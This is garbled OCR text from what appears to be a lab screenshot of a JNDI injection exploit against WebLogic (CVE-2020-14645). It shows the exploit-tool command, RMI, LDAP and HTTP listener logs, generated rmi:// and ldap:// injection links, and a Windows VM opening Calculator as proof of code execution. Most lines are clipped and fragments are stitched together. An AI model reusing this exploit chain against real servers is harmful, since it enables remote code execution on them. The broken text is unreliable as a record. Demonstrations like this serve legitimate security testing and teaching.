 root@Ali: ~/mytools/JNDI-Injection-Exploit/target
---------------------------Server Log----------------------------
020-09-19 03:37:48 [JETTYSERVER]>> Listening on 0.0.0.0:8180
020-09-19 03:37:48 [RMISERVER]  >> Listening on 0.0.0.0:1099
020-09-19 03:37:49 [LDAPSERVER] >> Listening on 0.0.0.0:1389
020-09-19 03:38:20 [LDAPSERVER] >> Reference that matches the
ound.
020-09-19 03:38:25 [LDAPSERVER] >> Send LDAP reference result
ng to http://192.168.31.107:8180/ExecTemplateJDK8.class
Croot@Ali:~/mytools/JNDI-Injection-Exploit/target# ^C
oot@Ali:~/mytools/JNDI-Injection-Exploit/target#
oot@Ali:~/mytools/JNDI-Injection-Exploit/target# java -jar JN
1.0-SNAPSHOT-all.jar -C calc.exe  -A 192.168.31.107
ADDRESS] >> 192.168.31.107
COMMAND] >> calc.exe
---------------------------JNDI Links------------------------
arget environment(Build in JDK whose trustURLCodebase is fals
or SpringBoot 1.2.x+ in classpath):
mi://192.168.31.107:1099/gb0sut
arget environment(Build in JDK 1.7 whose trustURLCodebase is
mi://192.168.31.107:1099/m2etoa
dap://192.168.31.107:1389/m2etoa
arget environment(Build in JDK 1.8 whose trustURLCodebase is
mi://192.168.31.107:1099/aigufc
dap://192.168.31.107:1389/aigufc
---------------------------Server Log------------------------
020-09-19 03:38:40 [JETTYSERVER]>> Listening on 0.0.0.0:8180
020-09-19 03:38:40 [RMISERVER]  >> Listening on 0.0.0.0:1099
020-09-19 03:38:41 [LDAPSERVER] >> Listening on 0.0.0.0:1389
020-09-19 03:38:53 [LDAPSERVER] >> Send LDAP reference result
ng to http://192.168.31.107:8180/ExecTemplateJDK8.class
ogic version: 12.2.1.4
@Ali:~/defvul/CVE-2020-14645
r6ji   http://192.168.31.107
ogic version: 12.2.1.4
@Ali:~/defvul/CVE-2020-14645
Windows Server 2008 R2 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2008 R2 x64
计算机
We
回收站
fm
backup
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Geek0ne